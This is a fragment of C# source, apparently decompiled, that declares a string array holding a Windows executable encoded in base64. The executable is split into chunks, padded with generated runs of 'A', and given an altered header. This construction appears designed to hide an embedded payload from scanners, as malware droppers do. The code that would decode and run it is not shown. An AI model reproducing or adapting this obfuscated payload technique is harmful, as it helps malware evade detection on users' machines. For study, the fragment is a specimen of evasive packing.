 442 private readonly string[] B = new string[]
443 {
444 string.Concat(new string[]
445 {
446 "Wk2QAAMAAAAEAAAA//8AALgAAAAAAAAAQ",
447 new string('A', 47),
448 "sAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAAC9D8va+W6liflupYn5bqWJd3G2if1upYkFTreJ+G6liVJpY2j5bqWJ",
449 new string('A', 10),
450 "BQRQAATAEEAP5/z2g",
451 new string('A', 10),
452 "OAADwELAQUMAAIAAAAGAAAAAAAAAEAAAAAQAAAAIAAAAABAAAAQAAAAAgAAB",
453 new string('A', 10),
454 "E",
455 new string('A', 10),
456 "BQAAAABAAAAAAAAAIAAAAAABAAABAAAAAAEAAAEAAAAAAAAB",
457 new string('A', 10),
458 "AAAAAAggAAAo",
459 new string('A', 68),
460 new string('A', 44),
461 "IAAAC",
462 new string('A', 31),
463 "AAAAAC50ZXh0AAAABgAAAAAQAAAAAgAAAAQ",
464 new string('A', 18),
465 "CAAAGAucmRhdGEAAFIAAAAAIAAAAAIAAAAG",
466 new string('A', 18),
467 "BAAABAREFUQQAAAADvAAAAADAAAAACAAAAC",
468 new string('A', 19),
469 "QAAAwENPREUAAAAAFAAAAABAAAAAAgAAAAo",
470 new string('A', 18),
471 "EAAAM",
472 new string('A', 22),
473 new string('A', 80)